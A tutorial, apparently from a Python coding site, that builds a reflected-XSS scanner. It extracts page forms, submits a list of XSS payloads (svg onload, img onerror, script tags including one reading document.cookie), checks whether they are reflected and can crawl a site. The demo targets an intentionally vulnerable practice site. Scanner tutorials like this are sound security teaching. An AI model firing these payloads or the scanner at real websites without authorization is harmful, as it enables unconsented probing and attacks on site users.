Get a head start on your coding projects with our Python Code Generator. Perfect for those times when you need a quick solution. Don't wait, try it today!

Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise users' interactions with a vulnerable web application. The attacker aims to execute scripts in the victim's web browser by including malicious code on a normal web page. These flaws that allow these attacks are widespread in web applications with user input.

In this tutorial, you will learn how to write a Python script from scratch to detect this vulnerability.





RELATED: How to Build a SQL Injection Scanner in Python.

Getting Started

We gonna need to install these libraries:

$ pip3 install requests bs4 coloramaAlright, let's get started:

import requests

from pprint import pprint

from bs4 import BeautifulSoup as bs

from urllib.parse import urljoinGet: Build 35+ Ethical Hacking Scripts & Tools with Python Book

Since this type of web vulnerabilities are exploited in user inputs and forms, as a result, we need to fill out any form we see by some javascript code. So, let's first make a function to get all the forms from the HTML content of any web page (grabbed from this tutorial):

def get_all_forms(url):

"""Given a `url`, it returns all forms from the HTML content"""

soup = bs(requests.get(url).content, "html.parser")

return soup.find_all("form")Now this function returns a list of forms as soup objects; we need a way to extract every form's details and attributes (such as action, method and various input attributes), the below function does exactly that:

def get_form_details(form):

"""

This function extracts all possible useful information about an HTML `form`

"""

details = {}

# get the form action (target url)

action = form.attrs.get("action", "").lower()

# get the form method (POST, GET, etc.)

method = form.attrs.get("method", "get").lower()

# get all the input details such as type and name

inputs = []

for input_tag in form.find_all("input"):

input_type = input_tag.attrs.get("type", "text")

input_name = input_tag.attrs.get("name")

inputs.append({"type": input_type, "name": input_name})

# put everything to the resulting dictionary

details["action"] = action

details["method"] = method

details["inputs"] = inputs

return detailsAfter we get the form details, we need another function to submit any given form:

def submit_form(form_details, url, value):

"""

Submits a form given in `form_details`

Params:

form_details (list): a dictionary that contain form information

url (str): the original URL that contain that form

value (str): this will be replaced to all text and search inputs

Returns the HTTP Response after form submission

"""

# construct the full URL (if the url provided in action is relative)

target_url = urljoin(url, form_details["action"])

# get the inputs

inputs = form_details["inputs"]

data = {}

for input in inputs:

# replace all text and search values with `value`

if input["type"] == "text" or input["type"] == "search":

input["value"] = value

input_name = input.get("name")

input_value = input.get("value")

if input_name and input_value:

# if input name and value are not None,

# then add them to the data of form submission

data[input_name] = input_value

print(f"[+] Submitting malicious payload to {target_url}")

print(f"[+] Data: {data}")

if form_details["method"] == "post":

return requests.post(target_url, data=data)

else:

# GET request

return requests.get(target_url, params=data)The above function takes form_details which is the output of the get_form_details() function we just wrote as an argument that contains all form details. It also accepts the url in which the original HTML form was put, and the value that is set to every text or search input field.

After we extract the form information, we just submit the form using requests.get() or requests.post() methods (depending on the form method).

Now that we have ready functions to extract all form details from a web page and submit them, it is easy to scan for the XSS vulnerability now:

def scan_xss(url):

"""

Given a `url`, it prints all XSS vulnerable forms and

returns True if any is vulnerable, False otherwise

"""

# get all the forms from the URL

forms = get_all_forms(url)

print(f"[+] Detected {len(forms)} forms on {url}.")

js_script = "<Script>alert('hi')</scripT>"

# returning value

is_vulnerable = False

# iterate over all forms

for form in forms:

form_details = get_form_details(form)

content = submit_form(form_details, url, js_script).content.decode()

if js_script in content:

print(f"[+] XSS Detected on {url}")

print(f"[*] Form details:")

pprint(form_details)

is_vulnerable = True

# won't break because we want to print available vulnerable forms

return is_vulnerableRelated: Build 35+ Ethical Hacking Scripts & Tools with Python Book

Here is what the function does:

- Given a URL, it grabs all the HTML forms and then prints the number of forms detected.

- It then iterates all over the forms and submits them by putting the value of all text and search input fields with a Javascript code.

- If the Javascript code is injected and successfully executed, then this is a clear sign that the web page is XSS vulnerable.

Let's try this out:

if __name__ == "__main__":

url = "https://xss-game.appspot.com/level1/frame"

print(scan_xss(url))This is an intended XSS vulnerable website. Here is the result:

[+] Detected 1 forms on https://xss-game.appspot.com/level1/frame.

[+] XSS Detected on https://xss-game.appspot.com/level1/frame

[*] Form details:

{'action': '',

'inputs': [{'name': 'query',

'type': 'text',

'value': "<Script>alert('hi')</scripT>"},

{'name': None, 'type': 'submit'}],

'method': 'get'}

TrueAs you may see, the XSS vulnerability is successfully detected. Now, this code is great, but it can be better. From the current implementation, notice we are using just one payload: <Script>alert('hi')</scripT>.

Extended XSS Scanner

A lot of websites use filters that will catch this payload. Some websites won't even execute a <script> tag regardless of how cunningly you manipulate the capitalization. To solve this, instead of using just one payload, we'll use a list of different payloads. So that if, for any reason, a filter blocks a particular payload, others may be successful.

We can also improve this scanner by implementing crawling functionality. Most of the time, penetration testers start testing for vulnerabilities manually. When they discover a suspicious endpoint, they pass the link to an automated scanner like the one we're building. This makes the job a lot faster because they are giving a specific endpoint to the scanner.

Other times, they may want to test the payloads on the entire website. We'll add an option to crawl the entire website and test all possible endpoints for XSS vulnerabilities.

Let's get started with another advanced XSS script; name it something like xss_scanner_extended.py:

import requests # Importing requests library for making HTTP requests

from pprint import pprint # Importing pprint for pretty-printing data structures

from bs4 import BeautifulSoup as bs # Importing BeautifulSoup for HTML parsing

from urllib.parse import urljoin, urlparse # Importing utilities for URL manipulation

from urllib.robotparser import RobotFileParser # Importing RobotFileParser for parsing robots.txt files

from colorama import Fore, Style # Importing colorama for colored terminal output

import argparse # Importing argparse for command-line argument parsing

# List of XSS payloads to test forms with

XSS_PAYLOADS = [

'"><svg/onload=alert(1)>',

'\'><svg/onload=alert(1)>',

'<img src=x onerror=alert(1)>',

'"><img src=x onerror=alert(1)>',

'\'><img src=x onerror=alert(1)>',

"';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//--></script>",

"<Script>alert('XSS')</scripT>",

"<script>alert(document.cookie)</script>",

]

# global variable to store all crawled links

crawled_links = set()

def print_crawled_links():

"""

Print all crawled links

"""

print(f"\n[+] Links crawled:")

for link in crawled_links:

print(f" {link}")

print()The XSS_PAYLOADS is a list of XSS payloads to try. It includes our previous payload; feel free to add any.

The crawled_links set global variable tracks the visited links, and print_crawled_links() function prints this set.

Next, let's write our get_all_forms(), get_form_details(), and submit_form() functions:

# Function to get all forms from a given URL

def get_all_forms(url):

"""Given a `url`, it returns all forms from the HTML content"""

try:

# Using BeautifulSoup to parse HTML content of the URL

soup = bs(requests.get(url).content, "html.parser")

# Finding all form elements in the HTML

return soup.find_all("form")

except requests.exceptions.RequestException as e:

# Handling exceptions if there's an error in retrieving forms

print(f"[-] Error retrieving forms from {url}: {e}")

return []

# Function to extract details of a form

def get_form_details(form):

"""This function extracts all possible useful information about an HTML `form`"""

details = {}

# Extracting form action and method

action = form.attrs.get("action", "").lower()

method = form.attrs.get("method", "get").lower()

inputs = []

# Extracting input details within the form

for input_tag in form.find_all("input"):

input_type = input_tag.attrs.get("type", "text")

input_name = input_tag.attrs.get("name")

inputs.append({"type": input_type, "name": input_name})

# Storing form details in a dictionary

details["action"] = action

details["method"] = method

details["inputs"] = inputs

return details

# Function to submit a form with a specific value

def submit_form(form_details, url, value):

"""Submits a form given in `form_details`

Params:

form_details (list): a dictionary that contains form information

url (str): the original URL that contains that form

value (str): this will be replaced for all text and search inputs

Returns the HTTP Response after form submission"""

target_url = urljoin(url, form_details["action"]) # Constructing the absolute form action URL

inputs = form_details["inputs"]

data = {}

# Filling form inputs with the provided value

for input in inputs:

if input["type"] == "text" or input["type"] == "search":

input["value"] = value

input_name = input.get("name")

input_value = input.get("value")

if input_name and input_value:

data[input_name] = input_value

try:

# Making the HTTP request based on the form method (POST or GET)

if form_details["method"] == "post":

return requests.post(target_url, data=data)

else:

return requests.get(target_url, params=data)

except requests.exceptions.RequestException as e:

# Handling exceptions if there's an error in form submission

print(f"[-] Error submitting form to {target_url}: {e}")

return NoneNext, let's make a utility function to extract all links from a URL:

def get_all_links(url):

"""

Given a `url`, it returns all links from the HTML content

"""

try:

# Using BeautifulSoup to parse HTML content of the URL

soup = bs(requests.get(url).content, "html.parser")

# Finding all anchor elements in the HTML

return [urljoin(url, link.get("href")) for link in soup.find_all("a")]

except requests.exceptions.RequestException as e:

# Handling exceptions if there's an error in retrieving links

print(f"[-] Error retrieving links from {url}: {e}")

return []Now, let's write our scan_xss() function, with crawling, obeying robots.txt (if the option is set) and testing multiple payloads:

# Function to scan for XSS vulnerabilities

def scan_xss(args, scanned_urls=None):

"""Given a `url`, it prints all XSS vulnerable forms and

returns True if any is vulnerable, None if already scanned, False otherwise"""

global crawled_links

if scanned_urls is None:

scanned_urls = set()

# Checking if the URL is already scanned

if args.url in scanned_urls:

return

# Adding the URL to the scanned URLs set

scanned_urls.add(args.url)

# Getting all forms from the given URL

forms = get_all_forms(args.url)

print(f"\n[+] Detected {len(forms)} forms on {args.url}")

# Parsing the URL to get the domain

parsed_url = urlparse(args.url)

domain = f"{parsed_url.scheme}://{parsed_url.netloc}"

if args.obey_robots:

robot_parser = RobotFileParser()

robot_parser.set_url(urljoin(domain, "/robots.txt"))

try:

robot_parser.read()

except Exception as e:

# Handling exceptions if there's an error in reading robots.txt

print(f"[-] Error reading robots.txt file for {domain}: {e}")

crawl_allowed = False

else:

crawl_allowed = robot_parser.can_fetch("*", args.url)

else:

crawl_allowed = True

if crawl_allowed or parsed_url.path:

for form in forms:

form_details = get_form_details(form)

form_vulnerable = False

# Testing each form with XSS payloads

for payload in XSS_PAYLOADS:

response = submit_form(form_details, args.url, payload)

if response and payload in response.content.decode():

print(f"\n{Fore.GREEN}[+] XSS Vulnerability Detected on {args.url}{Style.RESET_ALL}")

print(f"[*] Form Details:")

pprint(form_details)

print(f"{Fore.YELLOW}[*] Payload: {payload} {Style.RESET_ALL}")

# save to a file if output file is provided

if args.output:

with open(args.output, "a") as f:

f.write(f"URL: {args.url}\n")

f.write(f"Form Details: {form_details}\n")

f.write(f"Payload: {payload}\n")

f.write("-"*50 + "\n\n")

form_vulnerable = True

break # No need to try other payloads for this endpoint

if not form_vulnerable:

print(f"{Fore.MAGENTA}[-] No XSS vulnerability found on {args.url}{Style.RESET_ALL}")

# Crawl links if the option is enabled

if args.crawl:

print(f"\n[+] Crawling links from {args.url}")

try:

# Crawling links from the given URL

links = get_all_links(args.url)

except requests.exceptions.RequestException as e:

# Handling exceptions if there's an error in crawling links

print(f"[-] Error crawling links from {args.url}: {e}")

links = []

for link in set(links): # Removing duplicates

if link.startswith(domain):

crawled_links.add(link)

if args.max_links and len(crawled_links) >= args.max_links:

print(f"{Fore.CYAN}[-] Maximum links ({args.max_links}) limit reached. Exiting...{Style.RESET_ALL}")

print_crawled_links()

exit(0)

# Recursively scanning XSS vulnerabilities for crawled links

args.url = link

link_vulnerable = scan_xss(args, scanned_urls)

if not link_vulnerable:

continueThe scan_xss() function accepts args as arguments, which is the args from the argparse module:

if __name__ == "__main__":

parser = argparse.ArgumentParser(description="Extended XSS Vulnerability scanner script.")

parser.add_argument("url", help="URL to scan for XSS vulnerabilities")

parser.add_argument("-c", "--crawl", action="store_true", help="Crawl links from the given URL")

# max visited links

parser.add_argument("-m", "--max-links", type=int, default=0, help="Maximum number of links to visit. Default 0, which means no limit.")

parser.add_argument("--obey-robots", action="store_true", help="Obey robots.txt rules")

parser.add_argument("-o", "--output", help="Output file to save the results")

args = parser.parse_args()

scan_xss(args) # Initiating XSS vulnerability scan

print_crawled_links()The only required argument is clearly the target url. Here are the available options:

-cor--crawl: Whether to crawl the links from the given URL. If passed, the script will perform XSS scanning on internal links found on the original URL.-mor--max-links: When crawling is set, the script won't stop executing until all URLs of that domain are visited. Therefore, this is a stopping parameter: the script stops when it visits the specified maximum number of links. This option helps control the scope of the crawl, preventing it from becoming too extensive and consuming excessive resources or time. For instance, if--max-links 100is used, the crawler will halt after processing 100 links, regardless of whether more links are available on the site. This is useful for sampling a website's structure or limiting the load on both the crawling server and the target website.--obey-robots: Whether you want to obey the crawling rules set by the site owner in the robots.txt file.-oor--output: The output file will contain the URLs, payloads, and forms that successfully detected XSS.

Let's run it like previously:

$ python xss_scanner_extended.py https://xss-game.appspot.com/level1/frame

[+] Detected 1 forms on https://xss-game.appspot.com/level1/frame

[+] XSS Vulnerability Detected on https://xss-game.appspot.com/level1/frame

[*] Form Details:

{'action': '',

'inputs': [{'name': 'query',

'type': 'text',

'value': '"><svg/onload=alert(1)>'},

{'name': None, 'type': 'submit'}],

'method': 'get'}

[*] Payload: "><svg/onload=alert(1)>Our program shows us the particular payload reflected (from the list) - indicating the vulnerability.

Let's now use the new parameters:

$ python xss_scanner_extended.py https://thepythoncode.com/article/make-a-xss-vulnerability-scanner-in-python -c -m 3 --obey-robotsWe're testing the URL of this page. Obviously, XSS won't be found, but you got the idea! This will crawl 3 links from this page and test all the XSS payloads again. It'll also obey the robots.txt rules.

Alright, we are done with this tutorial! You can extend this code by adding more advanced XSS payloads.

Also, If you really want advanced tools to detect and even exploit XSS, there are a lot out there, XSStrike is such a great tool, and it is written purely in Python!

Finally, in our Ethical Hacking with Python Book, we build 35+ hacking tools and scripts from scratch using Python. Make sure to check it out here if you're interested!

Learn also: How to Make a Port Scanner in Python using Socket Library.

Happy Coding ♥

Found the article interesting? You'll love our Python Code Generator! Give AI a chance to do the heavy lifting for you. Check it out!

View Full Code Create Code for Me

Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!